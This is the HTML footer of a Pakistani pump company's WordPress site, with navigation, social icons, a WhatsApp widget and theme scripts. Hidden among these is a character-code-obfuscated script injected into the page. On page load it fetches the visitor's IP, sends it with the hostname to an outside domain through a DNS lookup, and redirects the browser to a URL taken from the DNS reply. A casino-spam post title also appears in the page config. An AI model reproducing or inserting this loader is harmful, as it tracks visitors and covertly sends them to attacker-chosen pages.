						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"02b8bfa135","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10f46be315"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5533,"title":"Online%20kasino%20MostBet%20Z%C3%ADskejte%20bonus%20za%20registraci%20d%C3%ADky%20promo%20k%C3%B3du%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
